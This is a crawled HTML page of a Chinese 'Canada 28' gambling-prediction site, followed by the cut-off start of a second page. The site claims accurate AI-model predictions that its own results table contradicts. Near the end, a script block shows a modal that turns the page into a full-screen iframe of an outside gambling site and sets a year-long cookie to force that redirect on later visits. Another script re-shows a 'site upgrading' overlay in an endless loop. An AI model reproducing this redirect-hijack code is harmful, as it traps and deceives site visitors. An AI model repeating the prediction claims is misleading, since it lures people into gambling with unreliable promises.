

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://86shufa.com/index.php?type=2&i=2
body_size: 5624
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
        <title>加拿大28-加拿大28预测|PC预测|实时查询|结果分析</title>
        <meta name="keywords" content="加拿大28,加拿大28预测,加拿大预测">
        <meta name="description" content="XF-加拿大28【86shufa.com】专注研究在线提供加拿大预测、加拿大28预测,做专业的数据统计站---一切为了各大网友游戏愉快，想要更了解加拿大请关注旋风28！">
        <link rel="icon" href="/favicon.ico" type="image/x-icon" />
		<link rel="stylesheet" href="css/app.css"/>
		<link rel="stylesheet" href="css/zui.min.css"/>
		<link rel="shortcut  icon" type="image/x-icon"  href="wx.ico" media="screen"  />
		<link rel="canonical" href="86shufa.com"> 
	    <script src="https://apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
	    <script src="js/zui.min.js"></script>
		<style type="text/css">
		main {
    max-width: 620px;
    width: 100%;
    margin:0 auto;
}
.app{
	width: 100%;
  
	height: calc(96% - 70px);
}


#player{
	object-fit: cover; 
	object-position: center center;
}

#buttons {
    height: 60px;
	text-align:center;
	padding-top:10px;
	background:#000;
}
#switch,
#weixin,
#next {
    background: #FFF;
    background: linear-gradient(to bottom, #FF2,#FB0);
    color: #AF2E08;
    font-size: 16px;
    font-weight: bold;
    height: 40px;
    padding: 0px 0px;
    margin: 0px 5px;
    border-radius: 20px;
}

	

	

	
.notice-board {
    position: fixed;
    z-index: 9998;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
	background-color: #141516;
  
    display: flex;
    
    justify-content: center;
    
    align-items: center;
}
.board-title {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 0;
    padding-top: 20%;
}
.board-title>h3 {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    color: #fff;
    font-size: 1.5rem;
}
.board-content{
    font-size: 20px;
    margin: 10px;
    overflow: auto;
    height: auto;
    margin-top: 300px;
    padding: 20px;
    background-color: #fff;
    position: relative;
}
.notice-board .board {
    position: relative;
    z-index: 9999;
    width: calc(100% - 60px);
    margin: 0 auto;
    background-color: #fff;
    border-radius: 15px;
    background-position: top;
    background-repeat: no-repeat;
    background-size: 250px 300px;
    background-image: url(img/2.jpg);
}
.notice-board .board-btn-group {

    display: flex;
  
   
    justify-content: center;
    padding: 20px 10px;
}
.board-btn {
    text-align: center;
    display: block;
    padding: 10px 0;
    border-radius: 6px;
  
    font-size: 1.2rem;
    width: calc(50% - 5px);
}

/*diy*/
*{margin: 0;padding: 0;box-sizing: border-box;}
html, body{width: 100%;height: 100%;overflow: hidden;}
#iframe-wrapper{position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;z-index: 9999;background: white;}
#iframe-wrapper iframe{width: 100%;height: 100%;border: none;}
#modal-overlay{position: fixed;top: 0;left: 0;width: 100%;height: 100%;background: rgba(0,0,0,0.9);display: flex;justify-content: center;align-items: center;z-index: 10000;}
.modal-content{background: white;padding: 25px;border-radius: 12px;width: 90%;max-width: 400px;text-align: center;box-shadow: 0 5px 15px rgba(0,0,0,0.3);}
.modal-title{font-size: 1.3rem;margin-bottom: 15px;color: #333;}
.modal-message{margin-bottom: 20px;color: #666;line-height: 1.5;}
.btn-group{display: flex;justify-content: center;gap: 15px;}
.btn{padding: 10px 25px;border: none;border-radius: 6px;font-weight: bold;cursor: pointer;transition: all 0.2s;}
.btn-confirm{background: #4CAF50;color: white;text-shadow:none;}
.btn-cancel{background: #f44336;color: white;}
.btn:hover{background: #4CAF50;color: white;opacity: 0.9;transform: translateY(-2px);}

</style>
<div id="BDBridgeInviteWrap" style="display:none;">
  <div class="notice-board">
    <div class="board" style="max-width: 250px;max-height: 520px;">
       <div class="board-content">
        <p>
          <span style="font-weight: 400px;text-align:center;">
            <p style="text-align:center;">网站升级改版中</p>
            <p style="text-align:center;">祝祖国繁荣昌盛</p>
            <p style="text-align:center;">感谢您的支持！</p>
          </span>
        </p>
      </div> 
    </div>
  </div>
</div>

<script>
  setTimeout(showzhongjian,40);
  
  function hide(){
    document.getElementById('BDBridgeInviteWrap').style.display = 'none';
    var audio=document.getElementById('chatAudio');
    audio.play();
    audio.pause();
    showzhongjian();
  }
  
  function showzhongjian() { 
    document.getElementById('BDBridgeInviteWrap').style.display ='block';
    setTimeout(showzhongjian,100);
  } 
</script>


		<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
		
<script>LA.init({id: "JqPYnskLvGhwbuSe",ck: "JqPYnskLvGhwbuSe"})</script>

	</head>
	<body onLoad="time();" class="center-block" style="max-width: 700px;padding-right:5px;padding-left:5px">
		        <div class="_head">	
  <h1>加拿大28预测</h1>
<h2 style="text-align:center;font-size:14px;color:red;">
  加拿大28在线预测【86shufa.com】在线为您提供准确的加拿大预测详情结果,长期专注研究全新的AI大数据预测模型
</h2>
<a id="b_294" href="https://www.baidu.com/" rel="nofollow" target="_blank"><img src="https://www.baidu.com/img/PCtm_d9c8750bed0b3c7d089fa7d55720d6cf.png"></a>
   </div>	
   
<p></p>


<ul class="nav nav-primary" style="padding-bottom: 10px;text-align: center;">
<li class="active" style="width: 35%;"><a href="index.php" title="PC28预测" >台湾28预测</a></li>
<li class="" style="width: 35%;"><a href="jnd.php" title="加拿大PC28预测" >加拿大预测</a></li>
<li class="" style="width: 30%;"><a href="#">刷新</a></li>
</ul>
    <ul class="nav nav-tabs">
  <li class="active"><a href="###" data-target="#tab2Content1" data-toggle="tab">预测</a></li>
  <li><a href="###" data-target="#tab2Content2" data-toggle="tab">走势</a></li>
  <li><a href="###" data-target="#tab2Content3" data-toggle="tab">数据分析</a></li>
</ul>
<div class="tab-content">
  <div class="tab-pane fade active in" id="tab2Content1">
  	<p></p>
	  <ul class="nav nav-primary" style="padding-bottom: 10px;text-align: center;">
	  	  <li class="" style="width: 25%;"><a href="index.php?type=1&i=2" >组合</a></li>
	  	  <li class="" style="width: 25%;"><a href="index.php?type=4&i=2" >杀组</a></li>
	  	  <li class=" active" style="width: 25%;"><a href="index.php?type=2&i=2" >大小</a></li>
	  	  <li class="" style="width: 25%;"><a href="index.php?type=3&i=2" >单双</a></li>
	  	</ul>
	  	<ul class="nav nav-primary" style="padding-bottom: 10px;text-align: center;">
	  	  <li class="" style="width: 25%;"><a href="index.php?type=2&i=1" >算法01 </a></li>
	  	  <li class="active" style="width: 25%;"><a href="index.php?type=2&i=2" >算法02 </a></li>
	  	  <li class="" style="width: 25%;"><a href="index.php?type=2&i=3">算法03 </a></li>
	  	  <li class="" style="width: 25%;"><a href="index.php?type=2&i=4" >算法04 </a></li>
	  	</ul>
	  	<ul class="nav nav-primary" style="padding-bottom: 10px;text-align: center;">
	  	  <li class="" style="width: 25%;"><a href="index.php?type=2&i=5" >算法05 </a></li>
	  	  <li class="" style="width: 25%;"><a href="index.php?type=2&i=6">算法06 </a></li>
	  	  <li class="" style="width: 25%;"><a href="index.php?type=2&i=7" >算法07 </a></li>
			
			
	  	  <li class="" style="width: 25%;"><a href="index.php?type=2&i=8" >算法08 </a></li>
		
	  	</ul>

<script>

var strVar = "";

</script>
	  	<table class="table table-striped table-hover table-condensed ">
	  	  <thead>
	  	    <tr>
	  	      <th style="color:red; font: '微软雅黑'; font-size: 14px; text-align:center;">期号</th>
	  	      <th style="color:red; font: '微软雅黑'; font-size: 14px; text-align:center;" >时间</th>
	  	      <th style="color:red; font: '微软雅黑'; font-size: 14px; text-align:center;" >开奖</th>
	  	      <th style="color:red; font: '微软雅黑'; font-size: 14px; text-align:center;" >预测</th>
	  	      <th style="color:red; font: '微软雅黑'; font-size: 14px; text-align:center;" >对错</th>
	  	    </tr>
	  	  </thead>
	  	  <tbody>
	  	    <tr>
	  	      <td>114063581</td>
	  	      <td ><span id="time"></span></td>
	  	      <td ></td>
	  	      <td ><span class='label  label-danger'>小</span></td>
	  	      <td ></td> <!--<a rel="nofollow" href="http://t.texz.cn/index.php?u=http://pc1129.com">PC28</a>-->
	  	    </tr>
	  	  	    <tr>
	  	      <td>114063580</td>
	  	      <td> 10:27</td>
	  	      <td>7 + 1 + 8 = 16</td>
	  	      <td><span class='label  label-danger'>大</span></td>
	  	      <td><span class='label  label-danger'>对</span></td>
	  	    </tr>
	  	  	    <tr>
	  	      <td>114063579</td>
	  	      <td> 10:21</td>
	  	      <td>3 + 8 + 8 = 19</td>
	  	      <td><span class='label  label-primary'>小</span></td>
	  	      <td><span class='label  label-primary'>错</span></td>
	  	    </tr>
	  	  	    <tr>
	  	      <td>114063578</td>
	  	      <td> 10:16</td>
	  	      <td>2 + 8 + 1 = 11</td>
	  	      <td><span class='label  label-danger'>小</span></td>
	  	      <td><span class='label  label-danger'>对</span></td>
	  	    </tr>
	  	  	    <tr>
	  	      <td>114063577</td>
	  	      <td> 10:12</td>
	  	      <td>7 + 8 + 0 = 15</td>
	  	      <td><span class='label  label-primary'>小</span></td>
	  	      <td><span class='label  label-primary'>错</span></td>
	  	    </tr>
	  	  	    <tr>
	  	      <td>114063576</td>
	  	      <td> 10:06</td>
	  	      <td>8 + 7 + 0 = 15</td>
	  	      <td><span class='label  label-primary'>小</span></td>
	  	      <td><span class='label  label-primary'>错</span></td>
	  	    </tr>
	  	  	    <tr>
	  	      <td>114063575</td>
	  	      <td> 10:02</td>
	  	      <td>4 + 3 + 7 = 14</td>
	  	      <td><span class='label  label-danger'>大</span></td>
	  	      <td><span class='label  label-danger'>对</span></td>
	  	    </tr>
	  	  	    <tr>
	  	      <td>114063574</td>
	  	      <td> 09:57</td>
	  	      <td>8 + 0 + 6 = 14</td>
	  	      <td><span class='label  label-primary'>小</span></td>
	  	      <td><span class='label  label-primary'>错</span></td>
	  	    </tr>
	  	  	    <tr>
	  	      <td>114063573</td>
	  	      <td> 09:52</td>
	  	      <td>4 + 8 + 5 = 17</td>
	  	      <td><span class='label  label-danger'>大</span></td>
	  	      <td><span class='label  label-danger'>对</span></td>
	  	    </tr>
	  	  	    <tr>
	  	      <td>114063572</td>
	  	      <td> 09:47</td>
	  	      <td>0 + 2 + 9 = 11</td>
	  	      <td><span class='label  label-danger'>小</span></td>
	  	      <td><span class='label  label-danger'>对</span></td>
	  	    </tr>
	  	  	    <tr>
	  	      <td>114063571</td>
	  	      <td> 09:41</td>
	  	      <td>8 + 8 + 0 = 16</td>
	  	      <td><span class='label  label-primary'>小</span></td>
	  	      <td><span class='label  label-primary'>错</span></td>
	  	    </tr>
	  	  	    <tr>
	  	      <td>114063570</td>
	  	      <td> 09:36</td>
	  	      <td>6 + 8 + 2 = 16</td>
	  	      <td><span class='label  label-primary'>小</span></td>
	  	      <td><span class='label  label-primary'>错</span></td>
	  	    </tr>
	  	  	    <tr>
	  	      <td>114063569</td>
	  	      <td> 09:31</td>
	  	      <td>2 + 3 + 5 = 10</td>
	  	      <td><span class='label  label-primary'>大</span></td>
	  	      <td><span class='label  label-primary'>错</span></td>
	  	    </tr>
	  	  	    <tr>
	  	      <td>114063568</td>
	  	      <td> 09:26</td>
	  	      <td>7 + 3 + 6 = 16</td>
	  	      <td><span class='label  label-danger'>大</span></td>
	  	      <td><span class='label  label-danger'>对</span></td>
	  	    </tr>
	  	  	    <tr>
	  	      <td>114063567</td>
	  	      <td> 09:21</td>
	  	      <td>0 + 4 + 9 = 13</td>
	  	      <td><span class='label  label-primary'>大</span></td>
	  	      <td><span class='label  label-primary'>错</span></td>
	  	    </tr>
	  	  	    <tr>
	  	      <td>114063566</td>
	  	      <td> 09:16</td>
	  	      <td>2 + 2 + 8 = 12</td>
	  	      <td><span class='label  label-primary'>大</span></td>
	  	      <td><span class='label  label-primary'>错</span></td>
	  	    </tr>
	  	  	    <tr>
	  	      <td>114063565</td>
	  	      <td> 09:12</td>
	  	      <td>9 + 3 + 7 = 19</td>
	  	      <td><span class='label  label-danger'>大</span></td>
	  	      <td><span class='label  label-danger'>对</span></td>
	  	    </tr>
	  	  	    <tr>
	  	      <td>114063564</td>
	  	      <td> 09:07</td>
	  	      <td>5 + 4 + 7 = 16</td>
	  	      <td><span class='label  label-danger'>大</span></td>
	  	      <td><span class='label  label-danger'>对</span></td>
	  	    </tr>
	  	  	    <tr>
	  	      <td>114063563</td>
	  	      <td> 09:02</td>
	  	      <td>5 + 9 + 9 = 23</td>
	  	      <td><span class='label  label-primary'>小</span></td>
	  	      <td><span class='label  label-primary'>错</span></td>
	  	    </tr>
	  	  	    <tr>
	  	      <td>114063562</td>
	  	      <td> 08:55</td>
	  	      <td>4 + 7 + 2 = 13</td>
	  	      <td><span class='label  label-primary'>大</span></td>
	  	      <td><span class='label  label-primary'>错</span></td>
	  	    </tr>
	  	  	    <tr>
	  	      <td>114063561</td>
	  	      <td> 08:51</td>
	  	      <td>6 + 5 + 0 = 11</td>
	  	      <td><span class='label  label-primary'>大</span></td>
	  	      <td><span class='label  label-primary'>错</span></td>
	  	    </tr>
	   
	  	  </tbody>
	  	</table>
  </div>
  <div class="tab-pane fade" id="tab2Content2">
      <p></p>
<script>
var strVar = "";

</script>
  	<p></p>
      <table class="table table-striped table-hover table-condensed ">
          <thead>
          <tr>
              <th style="color:red; font: '微软雅黑'; font-size: 14px;text-align:center;" >期号</th>
              <th style="color:red; font: '微软雅黑'; font-size: 14px;text-align:center;" >开奖</th>
              <th style="color:red; font: '微软雅黑'; font-size: 14px;text-align:center;" >大</th>
              <th style="color:red; font: '微软雅黑'; font-size: 14px;text-align:center;" >小</th>
              <th style="color:red; font: '微软雅黑'; font-size: 14px;text-align:center;" >单</th>
              <th style="color:red; font: '微软雅黑'; font-size: 14px;text-align:center;" >双</th>
          </tr>
          </thead>
          <tbody>
                        <tr>
                  <td>114063580</td>
                  <td>16</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063579</td>
                  <td>19</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                        <tr>
                  <td>114063578</td>
                  <td>11</td>
                  <td></td>
                  <td><span class='label  label-danger'>小</span></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                        <tr>
                  <td>114063577</td>
                  <td>15</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                        <tr>
                  <td>114063576</td>
                  <td>15</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                        <tr>
                  <td>114063575</td>
                  <td>14</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063574</td>
                  <td>14</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063573</td>
                  <td>17</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                        <tr>
                  <td>114063572</td>
                  <td>11</td>
                  <td></td>
                  <td><span class='label  label-danger'>小</span></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                        <tr>
                  <td>114063571</td>
                  <td>16</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063570</td>
                  <td>16</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063569</td>
                  <td>10</td>
                  <td></td>
                  <td><span class='label  label-danger'>小</span></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063568</td>
                  <td>16</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063567</td>
                  <td>13</td>
                  <td></td>
                  <td><span class='label  label-danger'>小</span></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                        <tr>
                  <td>114063566</td>
                  <td>12</td>
                  <td></td>
                  <td><span class='label  label-danger'>小</span></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063565</td>
                  <td>19</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                        <tr>
                  <td>114063564</td>
                  <td>16</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063563</td>
                  <td>23</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                        <tr>
                  <td>114063562</td>
                  <td>13</td>
                  <td></td>
                  <td><span class='label  label-danger'>小</span></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                        <tr>
                  <td>114063561</td>
                  <td>11</td>
                  <td></td>
                  <td><span class='label  label-danger'>小</span></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                        <tr>
                  <td>114063560</td>
                  <td>10</td>
                  <td></td>
                  <td><span class='label  label-danger'>小</span></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063559</td>
                  <td>16</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063558</td>
                  <td>18</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063557</td>
                  <td>06</td>
                  <td></td>
                  <td><span class='label  label-danger'>小</span></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063556</td>
                  <td>15</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                        <tr>
                  <td>114063555</td>
                  <td>18</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063554</td>
                  <td>11</td>
                  <td></td>
                  <td><span class='label  label-danger'>小</span></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                        <tr>
                  <td>114063553</td>
                  <td>23</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                        <tr>
                  <td>114063552</td>
                  <td>16</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063551</td>
                  <td>12</td>
                  <td></td>
                  <td><span class='label  label-danger'>小</span></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063550</td>
                  <td>11</td>
                  <td></td>
                  <td><span class='label  label-danger'>小</span></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                        <tr>
                  <td>114063549</td>
                  <td>15</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                        <tr>
                  <td>114063548</td>
                  <td>19</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                        <tr>
                  <td>114063547</td>
                  <td>09</td>
                  <td></td>
                  <td><span class='label  label-danger'>小</span></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                        <tr>
                  <td>114063546</td>
                  <td>13</td>
                  <td></td>
                  <td><span class='label  label-danger'>小</span></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                        <tr>
                  <td>114063545</td>
                  <td>13</td>
                  <td></td>
                  <td><span class='label  label-danger'>小</span></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                        <tr>
                  <td>114063544</td>
                  <td>24</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063543</td>
                  <td>16</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063542</td>
                  <td>16</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063541</td>
                  <td>05</td>
                  <td></td>
                  <td><span class='label  label-danger'>小</span></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                        <tr>
                  <td>114063540</td>
                  <td>13</td>
                  <td></td>
                  <td><span class='label  label-danger'>小</span></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                        <tr>
                  <td>114063539</td>
                  <td>10</td>
                  <td></td>
                  <td><span class='label  label-danger'>小</span></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063538</td>
                  <td>18</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063537</td>
                  <td>16</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063536</td>
                  <td>10</td>
                  <td></td>
                  <td><span class='label  label-danger'>小</span></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063535</td>
                  <td>13</td>
                  <td></td>
                  <td><span class='label  label-danger'>小</span></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                        <tr>
                  <td>114063534</td>
                  <td>13</td>
                  <td></td>
                  <td><span class='label  label-danger'>小</span></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                        <tr>
                  <td>114063533</td>
                  <td>14</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063532</td>
                  <td>10</td>
                  <td></td>
                  <td><span class='label  label-danger'>小</span></td>
                  <td></td>
                  <td><span class='label  label-danger'>双</span></td>
              </tr>
                        <tr>
                  <td>114063531</td>
                  <td>17</td>
                  <td><span class='label label-primary'>大</span></td>
                  <td></td>
                  <td><span class='label  label-primary'>单</span></td>
                  <td></td>
              </tr>
                    </tbody>
      </table>
  </div>
  <div class="tab-pane fade" id="tab2Content3">
<script>
var strVar = "";

</script>
  	<p></p>
	<table class="table table-striped ">
		<thead>
			<tr>
				<th colspan="4">50期内,16共开9次 概率:2%</th>
			</tr>
		</thead>
		<tbody>
			<tr>
				<td colspan="4">开16后：</td>
			</tr>
			<tr>
				<td colspan="2">单共开【3】次</td>
				<td colspan="2">双共开【6】次</td>
			</tr>
			<tr>
				<td colspan="2">大共开【6】次</td>
				<td colspan="2">小共开【3】次</td>
			</tr>
			<tr>
				<td colspan="2">大单共开【2】次</td>
				<td colspan="2">大双共开【4】次</td>
			</tr>
			<tr>
				<td colspan="2">小单共开【1】次</td>
				<td colspan="2">小双共开【2】次</td>
			</tr>
			<tr>
				<td colspan="4">16后开出11 16 10 19 10 23 24 16 18 </td>
			</tr>
		</tbody>
	</table>
  </div>
</div>

</div>

<!--diy start-->
<div id="modal-overlay">
	<div class="modal-content">
		<h2 class="modal-title">最新版本更新</h2>
		<p class="modal-message">是否查询最新加拿大预测数据</p>
		<div class="btn-group">
			<button id="confirm-btn" class="btn btn-confirm">确认查询</button>
		</div>
	</div>
</div>
<div id="iframe-wrapper" style="display:none;">
	<iframe id="content-frame" src="http://xf006.com/"></iframe>
</div>
<script>
var cookie_pre = 'sCQMUSqqzY';
var cookie_domain = '';
var cookie_path = '/';
function getcookie(name) {
    name = cookie_pre+name;
	var arg = name + "=";
	var alen = arg.length;
	var clen = document.cookie.length;
	var i = 0;
	while(i < clen) {
		var j = i + alen;
		if(document.cookie.substring(i, j) == arg) return getcookieval(j);
		i = document.cookie.indexOf(" ", i) + 1;
		if(i == 0) break;
	}
	return null;
}
function setcookie(name, value, days) {
    name = cookie_pre+name;
	var argc = setcookie.arguments.length;
	var argv = setcookie.arguments;
	var secure = (argc > 5) ? argv[5] : false;
	var expire = new Date();
	if(days==null || days==0) days=1;
	expire.setTime(expire.getTime() + 3600000*24*days);
	document.cookie = name + "=" + escape(value) + ("; path=" + cookie_path) + ((cookie_domain == '') ? "" : ("; domain=" + cookie_domain)) + ((secure == true) ? "; secure" : "") + ";expires="+expire.toGMTString();
}
function getcookieval(offset) {
	var endstr = document.cookie.indexOf (";", offset);
	if(endstr == -1)
	endstr = document.cookie.length;
	return unescape(document.cookie.substring(offset, endstr));
}
document.addEventListener('click', function(e) {
  if (e.target.id === 'confirm-btn') {
    document.getElementById('modal-overlay').style.display = 'none';
    var iframe = document.getElementById('iframe-wrapper');
    iframe.style.display = 'block';
	setcookie('jump',1,365);
  }
});
document.addEventListener('DOMContentLoaded', function() {
	if(getcookie('jump')==1){
		document.getElementById('modal-overlay').style.display = 'none';
		var iframe = document.getElementById('iframe-wrapper');
		iframe.style.display = 'block';
		setcookie('jump',1,365);
	}
});
</script>
<!--diy end-->

<div class="center-block" style="max-width: 800px;">
<hr/>
	 <footer >
	   
	  <h3><p style="text-align:center;font-size:14px;"><a href="86shufa.com">加拿大28预测</a>-<a href="86shufa.com">加拿大预测</a></p></h3>
<h3><div class="tags-item tags-active" style="width:100%;text-align: center;"><a href="#" style="color: #FF0000;"><marquee>Copyright © 2025 感谢百度知道-在此保证公开透明,信息共享!专注加拿大28预测，提供开奖走势图，精准的预测数据。></h3>
      </div>
    

      
		<script>var cTime =307;

function time() {
	if(cTime < 0) {
		document.getElementById("time").innerHTML = "开奖中";
		cTime--;
		if(cTime % 8 == 0 && cTime > -300) {
			window.location.reload();
		}
	} else {
		document.getElementById("time").innerHTML = "" + cTime + "s";
		cTime--;
	}
	window.setTimeout('time()', 1000);
}</script>
<script>(function() {
	var bp = document.createElement('script');
	var curProtocol = window.location.protocol.split(':')[0];
	if(curProtocol === 'https') {
		bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
	} else {
		bp.src = 'http://push.zhanzhang.baidu.com/push.js';
	}
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(bp, s);
})();</script>

<script src="dome.js"></script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xf006.com/
body_size: 5739
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no,shrink-to-fit=no">
